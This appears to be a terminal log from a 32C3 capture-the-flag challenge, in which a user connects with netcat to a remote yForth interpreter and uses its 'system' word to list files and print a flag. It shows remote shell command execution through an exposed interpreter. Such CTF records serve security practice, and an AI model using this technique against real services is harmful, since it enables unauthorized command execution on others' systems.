 /bin/bash
john@john-Latitude-E7440:~/cyberteam/online_ctfs/32c3$ nc 136.243.194.49 1024
yForth? v0.2  Copyright (C) 2012  Luca Padovani
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it
under certain conditions; see LICENSE for details.
s" ls" system
flag.txt  README.gpl  run.sh  yforth
ok
s" cat flag.txt" system
32C3_a8cfc6174adcb39b8d6dc361e888f17b
ok